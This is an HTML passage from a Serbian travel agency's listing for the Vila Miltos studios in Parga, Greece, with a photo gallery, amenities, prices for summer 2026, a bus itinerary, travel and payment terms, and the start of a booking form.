                        <a href="#"><img width="880" height="550" src="https://startravelnis.rs/wp-content/uploads/2022/01/12.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" srcset="https://startravelnis.rs/wp-content/uploads/2022/01/12.jpg 880w, https://startravelnis.rs/wp-content/uploads/2022/01/12-768x480.jpg 768w" sizes="auto, (max-width: 880px) 100vw, 880px" /></a>
                    </div>
                </div>
                            <div class="item">
                    <div class="gallery-item" data-src="https://startravelnis.rs/wp-content/uploads/2022/01/13.jpg">
                        <a href="#"><img width="880" height="550" src="https://startravelnis.rs/wp-content/uploads/2022/01/13.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" srcset="https://startravelnis.rs/wp-content/uploads/2022/01/13.jpg 880w, https://startravelnis.rs/wp-content/uploads/2022/01/13-768x480.jpg 768w" sizes="auto, (max-width: 880px) 100vw, 880px" /></a>
                    </div>
                </div>
                            <div class="item">
                    <div class="gallery-item" data-src="https://startravelnis.rs/wp-content/uploads/2022/01/14.jpg">
                        <a href="#"><img width="880" height="550" src="https://startravelnis.rs/wp-content/uploads/2022/01/14.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" srcset="https://startravelnis.rs/wp-content/uploads/2022/01/14.jpg 880w, https://startravelnis.rs/wp-content/uploads/2022/01/14-768x480.jpg 768w" sizes="auto, (max-width: 880px) 100vw, 880px" /></a>
                    </div>
                </div>
                            <div class="item">
                    <div class="gallery-item" data-src="https://startravelnis.rs/wp-content/uploads/2022/01/15.jpg">
                        <a href="#"><img width="880" height="550" src="https://startravelnis.rs/wp-content/uploads/2022/01/15.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" srcset="https://startravelnis.rs/wp-content/uploads/2022/01/15.jpg 880w, https://startravelnis.rs/wp-content/uploads/2022/01/15-768x480.jpg 768w" sizes="auto, (max-width: 880px) 100vw, 880px" /></a>
                    </div>
                </div>
                            <div class="item">
                    <div class="gallery-item" data-src="https://startravelnis.rs/wp-content/uploads/2022/01/16.jpg">
                        <a href="#"><img width="880" height="550" src="https://startravelnis.rs/wp-content/uploads/2022/01/16.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" srcset="https://startravelnis.rs/wp-content/uploads/2022/01/16.jpg 880w, https://startravelnis.rs/wp-content/uploads/2022/01/16-768x480.jpg 768w" sizes="auto, (max-width: 880px) 100vw, 880px" /></a>
                    </div>
                </div>
                            <div class="item">
                    <div class="gallery-item" data-src="https://startravelnis.rs/wp-content/uploads/2022/01/17.jpg">
                        <a href="#"><img width="880" height="550" src="https://startravelnis.rs/wp-content/uploads/2022/01/17.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" srcset="https://startravelnis.rs/wp-content/uploads/2022/01/17.jpg 880w, https://startravelnis.rs/wp-content/uploads/2022/01/17-768x480.jpg 768w" sizes="auto, (max-width: 880px) 100vw, 880px" /></a>
                    </div>
                </div>
                            <div class="item">
                    <div class="gallery-item" data-src="https://startravelnis.rs/wp-content/uploads/2022/01/18.jpg">
                        <a href="#"><img width="880" height="550" src="https://startravelnis.rs/wp-content/uploads/2022/01/18.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" srcset="https://startravelnis.rs/wp-content/uploads/2022/01/18.jpg 880w, https://startravelnis.rs/wp-content/uploads/2022/01/18-768x480.jpg 768w" sizes="auto, (max-width: 880px) 100vw, 880px" /></a>
                    </div>
                </div>
                    </div>
        <div id="thumbs" class="owl-carousel owl-theme">
                            <div class="item">
                <div class="gallery-item" data-src="https://startravelnis.rs/wp-content/uploads/2022/01/18.jpg">
                        <a href="#"><img width="254" height="182" src="https://startravelnis.rs/wp-content/uploads/2022/01/1-5-254x182.jpg" class="attachment-tab-img size-tab-img" alt="" decoding="async" loading="lazy" /></a>
                    </div>
                </div>
                            <div class="item">
                <div class="gallery-item" data-src="https://startravelnis.rs/wp-content/uploads/2022/01/18.jpg">
                        <a href="#"><img width="254" height="182" src="https://startravelnis.rs/wp-content/uploads/2022/01/2-1-254x182.jpg" class="attachment-tab-img size-tab-img" alt="" decoding="async" loading="lazy" /></a>
                    </div>
                </div>
                            <div class="item">
                <div class="gallery-item" data-src="https://startravelnis.rs/wp-content/uploads/2022/01/18.jpg">
                        <a href="#"><img width="254" height="182" src="https://startravelnis.rs/wp-content/uploads/2022/01/3-254x182.jpg" class="attachment-tab-img size-tab-img" alt="" decoding="async" loading="lazy" /></a>
                    </div>
                </div>
                            <div class="item">
                <div class="gallery-item" data-src="https://startravelnis.rs/wp-content/uploads/2022/01/18.jpg">
                        <a href="#"><img width="254" height="182" src="https://startravelnis.rs/wp-content/uploads/2022/01/4-4-254x182.jpg" class="attachment-tab-img size-tab-img" alt="" decoding="async" loading="lazy" /></a>
                    </div>
                </div>
                            <div class="item">
                <div class="gallery-item" data-src="https://startravelnis.rs/wp-content/uploads/2022/01/18.jpg">
                        <a href="#"><img width="254" height="182" src="https://startravelnis.rs/wp-content/uploads/2022/01/5-2-254x182.jpg" class="attachment-tab-img size-tab-img" alt="Vila Miltos - Parga - Grčka apartmani" decoding="async" loading="lazy" /></a>
                    </div>
                </div>
                            <div class="item">
                <div class="gallery-item" data-src="https://startravelnis.rs/wp-content/uploads/2022/01/18.jpg">
                        <a href="#"><img width="254" height="182" src="https://startravelnis.rs/wp-content/uploads/2022/01/6-4-254x182.jpg" class="attachment-tab-img size-tab-img" alt="" decoding="async" loading="lazy" /></a>
                    </div>
                </div>
                            <div class="item">
                <div class="gallery-item" data-src="https://startravelnis.rs/wp-content/uploads/2022/01/18.jpg">
                        <a href="#"><img width="254" height="182" src="https://startravelnis.rs/wp-content/uploads/2022/01/7-3-254x182.jpg" class="attachment-tab-img size-tab-img" alt="" decoding="async" loading="lazy" /></a>
                    </div>
                </div>
                            <div class="item">
                <div class="gallery-item" data-src="https://startravelnis.rs/wp-content/uploads/2022/01/18.jpg">
                        <a href="#"><img width="254" height="182" src="https://startravelnis.rs/wp-content/uploads/2022/01/8-2-254x182.jpg" class="attachment-tab-img size-tab-img" alt="" decoding="async" loading="lazy" /></a>
                    </div>
                </div>
                            <div class="item">
                <div class="gallery-item" data-src="https://startravelnis.rs/wp-content/uploads/2022/01/18.jpg">
                        <a href="#"><img width="254" height="182" src="https://startravelnis.rs/wp-content/uploads/2022/01/9-3-254x182.jpg" class="attachment-tab-img size-tab-img" alt="" decoding="async" loading="lazy" /></a>
                    </div>
                </div>
                            <div class="item">
                <div class="gallery-item" data-src="https://startravelnis.rs/wp-content/uploads/2022/01/18.jpg">
                        <a href="#"><img width="254" height="182" src="https://startravelnis.rs/wp-content/uploads/2022/01/10-2-254x182.jpg" class="attachment-tab-img size-tab-img" alt="" decoding="async" loading="lazy" /></a>
                    </div>
                </div>
                            <div class="item">
                <div class="gallery-item" data-src="https://startravelnis.rs/wp-content/uploads/2022/01/18.jpg">
                        <a href="#"><img width="254" height="182" src="https://startravelnis.rs/wp-content/uploads/2022/01/11-1-254x182.jpg" class="attachment-tab-img size-tab-img" alt="" decoding="async" loading="lazy" /></a>
                    </div>
                </div>
                            <div class="item">
                <div class="gallery-item" data-src="https://startravelnis.rs/wp-content/uploads/2022/01/18.jpg">
                        <a href="#"><img width="254" height="182" src="https://startravelnis.rs/wp-content/uploads/2022/01/12-254x182.jpg" class="attachment-tab-img size-tab-img" alt="" decoding="async" loading="lazy" /></a>
                    </div>
                </div>
                            <div class="item">
                <div class="gallery-item" data-src="https://startravelnis.rs/wp-content/uploads/2022/01/18.jpg">
                        <a href="#"><img width="254" height="182" src="https://startravelnis.rs/wp-content/uploads/2022/01/13-254x182.jpg" class="attachment-tab-img size-tab-img" alt="" decoding="async" loading="lazy" /></a>
                    </div>
                </div>
                            <div class="item">
                <div class="gallery-item" data-src="https://startravelnis.rs/wp-content/uploads/2022/01/18.jpg">
                        <a href="#"><img width="254" height="182" src="https://startravelnis.rs/wp-content/uploads/2022/01/14-254x182.jpg" class="attachment-tab-img size-tab-img" alt="" decoding="async" loading="lazy" /></a>
                    </div>
                </div>
                            <div class="item">
                <div class="gallery-item" data-src="https://startravelnis.rs/wp-content/uploads/2022/01/18.jpg">
                        <a href="#"><img width="254" height="182" src="https://startravelnis.rs/wp-content/uploads/2022/01/15-254x182.jpg" class="attachment-tab-img size-tab-img" alt="" decoding="async" loading="lazy" /></a>
                    </div>
                </div>
                            <div class="item">
                <div class="gallery-item" data-src="https://startravelnis.rs/wp-content/uploads/2022/01/18.jpg">
                        <a href="#"><img width="254" height="182" src="https://startravelnis.rs/wp-content/uploads/2022/01/16-254x182.jpg" class="attachment-tab-img size-tab-img" alt="" decoding="async" loading="lazy" /></a>
                    </div>
                </div>
                            <div class="item">
                <div class="gallery-item" data-src="https://startravelnis.rs/wp-content/uploads/2022/01/18.jpg">
                        <a href="#"><img width="254" height="182" src="https://startravelnis.rs/wp-content/uploads/2022/01/17-254x182.jpg" class="attachment-tab-img size-tab-img" alt="" decoding="async" loading="lazy" /></a>
                    </div>
                </div>
                            <div class="item">
                <div class="gallery-item" data-src="https://startravelnis.rs/wp-content/uploads/2022/01/18.jpg">
                        <a href="#"><img width="254" height="182" src="https://startravelnis.rs/wp-content/uploads/2022/01/18-254x182.jpg" class="attachment-tab-img size-tab-img" alt="" decoding="async" loading="lazy" /></a>
                    </div>
                </div>
                    </div>
    </div>
    
							</div>

							
								<div class="col-md-3">

									
<div class="sadrzaji-wrapper">
    <h4>Sadržaji objekta:</h4>
    <div class="sadrzaji">
        <div class="single-sadrzaj-wrapper ">
            <div class="sadrzaj-icon">
                <span class="icon-pool"></span>
            </div>
            <div class="sadrzaj-label">Bazen</div>
        </div>
        <div class="single-sadrzaj-wrapper  checked ">
            <div class="sadrzaj-icon">
                <span class="icon-klima"></span>
            </div>
            <div class="sadrzaj-label">Klima</div>
        </div>
        <div class="single-sadrzaj-wrapper  checked ">
            <div class="sadrzaj-icon">
                <span class="icon-tv"></span>
            </div>
            <div class="sadrzaj-label">Televizor</div>
        </div>
        <div class="single-sadrzaj-wrapper  checked ">
            <div class="sadrzaj-icon">
                <span class="icon-wifi"></span>
            </div>
            <div class="sadrzaj-label">Internet</div>
        </div>
        <div class="single-sadrzaj-wrapper ">
            <div class="sadrzaj-icon">
                <span class="icon-rostilj"></span>
            </div>
            <div class="sadrzaj-label">Roštilj</div>
        </div>
        <div class="single-sadrzaj-wrapper ">
            <div class="sadrzaj-icon">
                <span class="icon-parking"></span>
            </div>
            <div class="sadrzaj-label">Parking</div>
        </div>
        <div class="single-sadrzaj-wrapper ">
            <div class="sadrzaj-icon">
                <span class="icon-lift"></span>
            </div>
            <div class="sadrzaj-label">Lift</div>
        </div>
        <div class="single-sadrzaj-wrapper ">
            <div class="sadrzaj-icon">
                <span class="icon-pets"></span>
            </div>
            <div class="sadrzaj-label">Dozvoljeni ljubimci</div>
        </div>
        <div class="single-sadrzaj-wrapper  checked ">
            <div class="sadrzaj-icon">
                <span class="icon-balcony"></span>
            </div>
            <div class="sadrzaj-label">Terasa</div>
        </div>
        <div class="single-sadrzaj-wrapper ">
            <div class="sadrzaj-icon">
                <span class="icon-sef"></span>
            </div>
            <div class="sadrzaj-label">Sef</div>
        </div>
        <div class="single-sadrzaj-wrapper ">
            <div class="sadrzaj-icon">
                <span class="icon-spa"></span>
            </div>
            <div class="sadrzaj-label">Wellness & Spa</div>
        </div>
        <div class="single-sadrzaj-wrapper ">
            <div class="sadrzaj-icon">
                <span class="icon-reception"></span>
            </div>
            <div class="sadrzaj-label">Recepcija</div>
        </div>
    </div>
</div>
								</div>

							
						</div>



						<div class="smestaj-tabovi">



    <ul class="nav nav-tabs" id="myTab" role="tablist">

        <li class="nav-item">

            <a class="nav-link smooth-scroll active" id="opis-tab" data-toggle="tab" href="#opis" role="tab" aria-controls="opis" aria-selected="true">Opis</a>

        </li>

        
            <li class="nav-item">

                <a class="nav-link smooth-scroll" id="cenovnik-tab" data-toggle="tab" href="#cenovnik" role="tab" aria-controls="cenovnik" aria-selected="false">Cenovnik</a>

            </li>

        
        
        
            <li class="nav-item">

                <a class="nav-link" href="#" data-toggle="modal" data-target="#smestaj-mapa">

                    Mapa

                </a>

            </li>

        
    </ul>



</div>



<div class="smestaj-tabovi-content">

    <div id="opis">



        



        <div class="mkdf-info-section-part mkdf-tour-item-title-holder">
<h2 class="mkdf-tour-item-title">Vila MILTOS</h2>
</div>
<div class="mkdf-info-section-part mkdf-tour-item-content">
<div class="vc_row wpb_row vc_row-fluid">
<div class="wpb_column vc_column_container vc_col-sm-12">
<div class="vc_column-inner">
<div class="wpb_wrapper">
<div class="wpb_text_column wpb_content_element ">
<div class="wpb_wrapper">
<p><b>Vula Miltos </b>se nalazi u mirnom delu Parge, na oko 150m od centra i oko 350m od gradske plaže.<br />
<strong>Smeštaj:</strong> Studiji za dve osobe sa ili bez pomoćnog ležaja (fotelja na razvlačenje) u prizemlju.<br />
<strong>Oprema:</strong> Kuhinjski blok, televizor, klima uređaj, kupatilo, terasa, objekat ima WiFi konekciju. Ležajevi: Klasični singl i francuski ležajevi<br />
<strong>Klima:</strong> Korišćenje klime doplaćuje se 8eur dnevno.</p>
<p><strong>Koordinate:</strong> 39.286639, 20.402265</p>
<div class="wpb_wrapper">
<p><em>VAŽNO: Ministarstvo turizma Republike Grčke je najavilo uvođenje boravišne takse (turističke takse) od 01.01.2025. godine. Boravišna taksa u studijima/apartmanima iznosiće 2 eur dnevno po smeštajnoj jedinici i naplaćivaće je na licu mesta vlasnici smeštajnog objekta. </em></p>
<p>Pogledajte ostalu ponudu za letovanje u Pargi  <a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/epir-apartmani/parga/">ovde.</a></p>
<p>Više informacija o samom mestu Parga možete pogledati <a href="https://parga.gr/en/">ovde.</a></p>
</div>
<p><strong>Parga</strong> predstavlja spoj tradicije i prirodne lepote. Ukoliko želite da utisci sa vašeg godišnjeg odmora u Pargi budu pozitivni dozvolite da se pobrinemo za izbor vašeg smeštaja. Odlični apartmani i studiji po vrlo povoljnim cenama uz dobru organizaciju putovanja, učiniće leto 2025. nezaboravnim.</p>
<p>Po mišljenju velikog broja turista, najbolja destinacija za letovanje u Grčkoj, svakako je Parga. Smeštena u oblasti Epir, nasuprot ostrvu Krf, na obalama prekrasnog Jonskog mora, Parga se ističe svojim specifičnim izgledom i duhom. Ovo omiljeno grčko mesto zapravo podseća na stare mediteranske gradiće. Smeštena u malom zalivu, okružena šumom i maslinjacima.</p>
<p>Parga svojim posetiocima nudi kompleksan odmor. Dugo šetalište uz obalu, prekrasne dve gradske plaže, famozna <strong>Valtos</strong> plaža na svega 2 km od centra mesta, kao i brojna ostrvca u blizini predstavljaju pravi izazov za posetioce. U sredini zaliva nalazi se malo ostrvo Panagia-Bogorodica, udaljeno nekoliko desetina metara od gradske plaže. Brojni posetioci preplivaju do Panagie i tako su u poziciji da posmatraju Pargu iz potpuno druge perspektive.</p>
</div>
</div>
</div>
</div>
</div>
</div>
</div>



        


        
            <ul id="usluge-smestaja" class="d-none">

                
                    <li>NA</li>

                
            </ul>

        
    </div>



    
        <div id="cenovnik">



            
                <ul class="nav nav-pills samo-jedan-cenovnik">



                    
                        <li class="nav-item">

                            <a class="nav-link active" data-toggle="pill" href="#cenovnik-1" role="tab" aria-controls="cenovnik-1-tab" aria-selected="true">Cenovnik - bus prevoz/sopstveni prevoz</a>

                        </li>

                    


                    
                </ul>



                <div class="tab-content">

                    
                        <div class="tab-pane active" id="cenovnik-1" role="tabpanel" aria-labelledby="cenovnik-1-tab">

                            <div class="table-responsive ">

                                <p><strong>Vila Miltos – Leto 2026</strong></p>
<table width="926">
<tbody>
<tr>
<td width="194">TIP SMEŠTAJA</td>
<td width="61">27.05. 06.06.</td>
<td width="61">06.06. 16.06.</td>
<td width="61">16.06. 26.06.</td>
<td width="61">26.06. 06.07.</td>
<td width="61">06.07. 16.07.</td>
<td width="61">16.07. 26.07.</td>
<td width="61">26.07. 05.08.</td>
<td width="61">05.08. 15.08.</td>
<td width="61">15.08. 25.08.</td>
<td width="61">25.08. 04.09.</td>
<td width="61">04.09. 14.09.</td>
<td width="61">14.09. 24.09.</td>
</tr>
<tr>
<td width="194">BROJ NOĆENJA</td>
<td width="61">10</td>
<td width="61">10</td>
<td width="61">10</td>
<td width="61">10</td>
<td width="61">10</td>
<td width="61">10</td>
<td width="61">10</td>
<td width="61">10</td>
<td width="61">10</td>
<td width="61">10</td>
<td width="61">10</td>
<td width="61">10</td>
</tr>
<tr>
<td width="194">1/2 studio</td>
<td>150</td>
<td>220</td>
<td>280</td>
<td>360</td>
<td>390</td>
<td>450</td>
<td>450</td>
<td>450</td>
<td>410</td>
<td>360</td>
<td>280</td>
<td>220</td>
</tr>
<tr>
<td width="194">1/2+1 studio</td>
<td>130</td>
<td>180</td>
<td>220</td>
<td>280</td>
<td>330</td>
<td>370</td>
<td>370</td>
<td>370</td>
<td>340</td>
<td>300</td>
<td>230</td>
<td>190</td>
</tr>
<tr>
<td colspan="13" width="926">Cene u tabeli date su na bazi paket aranžmana po osobi sa uključenim autobuskim prevozom, za sopstveni prevoz umanjenje 40€ po paketu</td>
</tr>
</tbody>
</table>

                            </div>

                        </div>

                    


                    
                </div>



            


        </div>

    




    




    <div id="smestaj_accordions" class="accordion-sekcija">

        
            <div class="card">

                <div class="card-header" id="program_putovanja">

                    <h5 class="mb-0">

                        <button class="btn btn-link" data-toggle="collapse" data-target="#acc_program_putovanja" aria-expanded="false" aria-controls="acc_program_putovanja">Program putovanja</button>

                    </h5>

                </div>



                <div id="acc_program_putovanja" class="collapse" aria-labelledby="program_putovanja" data-parent="#smestaj_accordions">

                    <div class="card-body"><h2>PROGRAM PUTOVANJA:</h2>
<p><strong>1-2. dan </strong>Polazak iz Novog Sada u određeno vreme shodno krajnjoj destinaciji. Vožnja autobusom, autoputem Beograd-Niš (Košuta, Jagodina, Paraćin, Niš, Leskovac, Vranje), preko graničnog prelaza Preševo, graničnog prelaza Evzoni. Dolazak na odredište u prepodnevnim satima. Smeštaj u programom predviđene objekte. Usluga po programu. Noćenje.</p>
<p><strong>3-12. dan </strong>Slobodni dani za individualna razgledanja, posete i odmor. Usluga po programu. Noćenje.</p>
<p><strong>12/13. dan </strong>Napuštanje smeštajnih kapaciteta do 9:00h. Slobodno vreme do polaska autobusa. Polazak autobusa u popodnevnim časovima za Novi Sad. Putovanje preko graničnog prelaza Evzoni, graničnog prelaza Preševo, Vranja, Leskovca, Niša, Paraćina, Jagodine, Košute. Dolazak u Novi Sad predviđen za rane prepodnevne sate. Kraj programa</p>
</div>

                </div>

            </div>

        




        
            <div class="card">

                <div class="card-header" id="o_aranzmanu">

                    <h5 class="mb-0">

                        <button class="btn btn-link" data-toggle="collapse" data-target="#acc_o_aranzmanu" aria-expanded="false" aria-controls="acc_o_aranzmanu">O aranžmanu</button>

                    </h5>

                </div>



                <div id="acc_o_aranzmanu" class="collapse" aria-labelledby="o_aranzmanu" data-parent="#smestaj_accordions">

                    <div class="card-body"><h2><strong>ARAN</strong><strong>Ž</strong><strong>MAN</strong> <strong>OBUHVATA:</strong></h2>
<ul>
<li>Vanlinijski prevoz autobusom (visokopodni ili dabldeker, audio, video opremljenosti, prosečne udobnosti, bez obuhvaćenih usluga pića, hrane i dr. tokom putovanja) na izabranoj relaciji. Minimalan broj putnika za realizaciju aranžmana (smeštaja i prevoza) je 35 plativih putnika.</li>
<li>Smeštaj u izabranom objektu (po programu),</li>
<li>Organizaciju i vođstvo puta (licencirani pratioc grupe).</li>
</ul>
<h2><strong>ARANŽMAN NE OBUHVATA:</strong></h2>
<ul>
<li>Putno zdravstveno osiguranje, koje se može uplatiti u agenciji po važećem cenovniku i uslovima osiguranja,</li>
<li>Sve ostalo što nije predviđeno i obuhvaćeno aranžmanom.</li>
</ul>
<h2><strong>POGODNOSTI ZA DECU:</strong></h2>
<ul>
<li>Dete do 5,99 god na zajedničkom ležaju – plaća autobusku kartu prema mestu polaska</li>
</ul>
</div>

                </div>

            </div>

        




        
            <div id="uslovi_placanja">



            </div>

            <div class="card">

                <div class="card-header" id="uslovi_placanja">

                    <h5 class="mb-0">

                        <button class="btn btn-link" data-toggle="collapse" data-target="#acc_uslovi_placanja" aria-expanded="false" aria-controls="acc_uslovi_placanja">Uslovi i način plaćanja</button>

                    </h5>

                </div>



                <div id="acc_uslovi_placanja" class="collapse" aria-labelledby="uslovi_placanja" data-parent="#smestaj_accordions">

                    <div class="card-body"><h2><strong>USLOVI I NAČIN PLAĆANJA:</strong></h2>
<p>Napomena: sve cene u tabelama date su u eurima, a plative su isključivo u dinarskoj protivvrednosti prema srednjem kursu Narodne Banke Srbije na dan uplate. Cena aranžmana garantovana je samo za uplaćeni deo ukupne sume, ostatak je podložan promeni u slučaju velike oscilacije kursa na monetarnom tržištu.</p>
<ul>
<li>Avans u iznosu od 30&#37; od ukupne cene aranžmana prilikom rezervacije, a ostatak do polaska:</li>
<li>Gotovinski: najkasnije do 15 dana pre polaska na put,</li>
<li>Čekovima građana do 15.12.2024. (avans 30&#37;, ostatak u ratama do polaska. Čekovi se deponuju 10 dana pred polazak na put),</li>
<li>Administrativnom zabranom do 15.12.2024,</li>
<li>Platnim karticama: Visa, Master, Maestro, American Express, Dina.</li>
</ul>
</div>

                </div>

            </div>

        




        
            <div id="napomena">



            </div>

            <div class="card">

                <div class="card-header" id="napomene">

                    <h5 class="mb-0">

                        <button class="btn btn-link" data-toggle="collapse" data-target="#acc_napomena" aria-expanded="false" aria-controls="acc_napomena">Napomena</button>

                    </h5>

                </div>



                <div id="acc_napomena" class="collapse" aria-labelledby="napomene" data-parent="#smestaj_accordions">

                    <div class="card-body"><h2>NAPOMENE:</h2>
<p>U opisima smeštaja jasno je naznačeno da li smeštajni objekti imaju WiFi. Ukoliko objekat ima WiFi to ne podrazumeva i dostupnost mreže u sobama, već se ruter nalazi najčešće u zajedničkim prostorijama (prijemni deo, recepcioni deo). Takođe, WiFi je uglavnom slab (naročito na ostrvima), trpi veliki broj korisnika, pa je za očekivati slab protok. Agencija ne preuzima odgovornost u slučaju nestanka interneta u nekoj od smena tokom sezone usled bilo kojih okolnosti (kvarovi, prekid ugovora sa provajderom od strane vlasnika i obrnuto i slično). WiFi nije obavezan deo opreme u apartmanima i studijima.</p>
<p>Cena prevoza obuhvata i prevoz do dva komada ličnog prtljaga (jedan komad ručnog prtljaga i jedan komad koji se pakuje u boks autobusa), neophodnog za vreme letovanja. Prtljag koji se pakuje u boks ograničen je veličinom i to do 25kg (dimenzije: visina 56cm, širina 45cm, dubina 25cm), ručni prtljag ograničen je na maksimalno 8kg. U slučaju većeg broja prtljaga, prevoznik ili Organizator putovanja (u interesu komfora ostalih putnika) neće primiti višak prtljaga, kao ni drugu robu koja nije za ličnu upotrebu. Obeležite vaš prtljag: ime, prezime, telefon. U slučaju gubitka lakše će biti pronađen. Za zaboravljene stvari agencija kao prevoznik ne odgovara. Prtljag koji je primljen na prevoz biće obeležen agencijskim nalepnicama. Prtljag bez nalepnice neće biti primljen na prevoz<em>.</em></p>
<p>Organizator putovanja Licenca OTP 101/2021 kategorija A</p>
</div>

                </div>

            </div>

        




        


    </div>

</div>
					


					<div class="pdf-ponuda">

						<a href="https://startravelnis.rs/preuzimanje?id=16607" target="_blank">

							<span class="icon-download"></span> Preuzmite program putovanja u PDF formatu

						</a>

					</div>


											<div class="pdf-ponuda globalna-napomena">
							<p><strong>NAPOMENA:</strong> Svi podaci na web stranici su informativnog karaktera i postoji mogućnost različitih informacija od trenutno važećih. Zvanični su samo štampani programi putovanja sa cenovnikom, koji su sastavni deo ugovora o putovanju i dostupni su Vam u našoj agenciji. Molimo Vas da sve informacije na web stranici proverite direktno u agenciji putem telefona, e-mail-a ili lično. Hvala na razumevanju.</p>
						</div>
					
				</div>



				<div class="col-md-12 tablet-full-w">

					<div class="drzava-filteri smestaj-upit mt-4">



						<div class="single-filter-wrapper">

							<h5>Rezerviši smeštaj</h5>



							<div class="sidebar-pages-list">

								
<div class="wpcf7 no-js" id="wpcf7-f5-p16607-o1" lang="en-US" dir="ltr" data-wpcf7-id="5">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/letovanje/grcka-leto-apartmani/epir-apartmani/parga/vila-miltos/#wpcf7-f5-p16607-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="5" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="en_US" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f5-p16607-o1" /><input type="hidden" name="_wpcf7_container_post" value="16607" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="_wpcf7cf_hidden_group_fields" value="[]" /><input type="hidden" name="_wpcf7cf_hidden_groups" value="[]" /><input type="hidden" name="_wpcf7cf_visible_groups" value="[]" /><input type="hidden" name="_wpcf7cf_repeaters" value="[]" /><input type="hidden" name="_wpcf7cf_steps" value="{}" /><input type="hidden" name="_wpcf7cf_options" value="{&quot;form_id&quot;:5,&quot;conditions&quot;:[{&quot;then_field&quot;:&quot;deca&quot;,&quot;and_rules&quot;:[{&quot;if_field&quot;:&quot;brdece&quot;,&quot;operator&quot;:&quot;equals&quot;,&quot;if_value&quot;:&quot;1&quot;}]},{&quot;then_field&quot;:&quot;deca&quot;,&quot;and_rules&quot;:[{&quot;if_field&quot;:&quot;brdece&quot;,&quot;operator&quot;:&quot;equals&quot;,&quot;if_value&quot;:&quot;2&quot;}]},{&quot;then_field&quot;:&quot;deca&quot;,&quot;and_rules&quot;:[{&quot;if_field&quot;:&quot;brdece&quot;,&quot;operator&quot;:&quot;equals&quot;,&quot;if_value&quot;:&quot;3&quot;}]},{&quot;then_field&quot;:&quot;deca&quot;,&quot;and_rules&quot;:[{&quot;if_field&quot;:&quot;brdece&quot;,&quot;operator&quot;:&quot;equals&quot;,&quot;if_value&quot;:&quot;4&quot;}]},{&quot;then_field&quot;:&quot;dete1group&quot;,&quot;and_rules&quot;:[{&quot;if_field&quot;:&quot;brdece&quot;,&quot;operator&quot;:&quot;equals&quot;,&quot;if_value&quot;:&quot;1&quot;}]},{&quot;then_field&quot;:&quot;dete1group&quot;,&quot;and_rules&quot;:[{&quot;if_field&quot;:&quot;brdece&quot;,&quot;operator&quot;:&quot;equals&quot;,&quot;if_value&quot;:&quot;2&quot;}]},{&quot;then_field&quot;:&quot;dete1group&quot;,&quot;and_rules&quot;:[{&quot;if_field&quot;:&quot;brdece&quot;,&quot;operator&quot;:&quot;equals&quot;,&quot;if_value&quot;:&quot;3&quot;}]},{&quot;then_field&quot;:&quot;dete1group&quot;,&quot;and_rules&quot;:[{&quot;if_field&quot;:&quot;brdece&quot;,&quot;operator&quot;:&quot;equals&quot;,&quot;if_value&quot;:&quot;4&quot;}]},{&quot;then_field&quot;:&quot;dete2group&quot;,&quot;and_rules&quot;:[{&quot;if_field&quot;:&quot;brdece&quot;,&quot;operator&quot;:&quot;equals&quot;,&quot;if_value&quot;:&quot;2&quot;}]},{&quot;then_field&quot;:&quot;dete2group&quot;,&quot;and_rules&quot;:[{&quot;if_field&quot;:&quot;brdece&quot;,&quot;operator&quot;:&quot;equals&quot;,&quot;if_value&quot;:&quot;3&quot;}]},{&quot;then_field&quot;:&quot;dete2group&quot;,&quot;and_rules&quot;:[{&quot;if_field&quot;:&quot;brdece&quot;,&quot;operator&quot;:&quot;equals&quot;,&quot;if_value&quot;:&quot;4&quot;}]},{&quot;then_field&quot;:&quot;dete3group&quot;,&quot;and_rules&quot;:[{&quot;if_field&quot;:&quot;brdece&quot;,&quot;operator&quot;:&quot;equals&quot;,&quot;if_value&quot;:&quot;4&quot;}]},{&quot;then_field&quot;:&quot;dete3group&quot;,&quot;and_rules&quot;:[{&quot;if_field&quot;:&quot;brdece&quot;,&quot;operator&quot;:&quot;equals&quot;,&quot;if_value&quot;:&quot;3&quot;}]},{&quot;then_field&quot;:&quot;dete3group&quot;,&quot;and_rules&quot;:[{&quot;if_field&quot;:&quot;brdece&quot;,&quot;operator&quot;:&quot;equals&quot;,&quot;if_value&quot;:&quot;4&quot;}]},{&quot;then_field&quot;:&quot;dete4group&quot;,&quot;and_rules&quot;:[{&quot;if_field&quot;:&quot;brdece&quot;,&quot;operator&quot;:&quot;equals&quot;,&quot;if_value&quot;:&quot;4&quot;}]},{&quot;then_field&quot;:&quot;mestoPolaska&quot;,&quot;and_rules&quot;:[{&quot;if_field&quot;:&quot;prevoz&quot;,&quot;operator&quot;:&quot;equals&quot;,&quot;if_value&quot;:&quot;Bus&quot;}]}],&quot;settings&quot;:{&quot;animation&quot;:&quot;yes&quot;,&quot;animation_intime&quot;:200,&quot;animation_outtime&quot;:200,&quot;conditions_ui&quot;:&quot;normal&quot;,&quot;notice_dismissed&quot;:false,&quot;notice_dismissed_rollback-cf7-5.8.6&quot;:true,&quot;notice_dismissed_rollback-cf7-5.9.4&quot;:true}}" />
</fieldset>
<div class="row">
	<div class="col-md-4">
		<div class="star-form-group">
			<p><span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" id="ime" aria-required="true" aria-invalid="false" value="" type="text" name="your-name" /></span><label class="control-label" for="ime"> Ime i prezime </label>
			</p>
		</div>
	</div>
	<div class="col-md-4">
		<div class="star-form-group">
